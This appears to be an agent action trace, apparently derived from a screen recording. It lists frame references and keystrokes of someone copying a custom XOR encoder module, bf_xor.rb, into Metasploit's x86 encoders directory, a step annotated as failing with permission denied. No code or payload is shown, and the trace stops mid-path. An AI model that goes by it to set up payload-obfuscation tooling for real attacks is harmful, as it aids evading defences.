
key("Return")

Step: Try copying bf_xor.rb into /usr/share/metasploit-framework/modules/encoders/x86, which fails with permission denied
double_click(469, 263)

mouse_move(456, 426)

type("cp")

type("bf_xor.rb")

type("/")

type("usr/s")
